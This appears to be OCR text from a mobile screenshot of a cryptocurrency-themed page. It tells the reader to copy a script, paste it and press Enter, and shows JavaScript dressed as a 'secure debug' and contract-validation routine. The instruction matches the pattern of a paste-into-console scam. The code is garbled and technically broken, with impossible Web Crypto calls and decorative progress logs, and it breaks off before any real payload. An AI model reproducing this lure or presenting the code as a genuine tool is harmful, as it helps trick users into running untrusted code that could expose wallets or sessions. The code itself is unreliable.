
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7vjnqypeowm

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: NativeOFT: Insufficie
nt balance. (Hash: 0xf0258ff3)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-256"},true,["sig
n"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(18)}, seed, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");
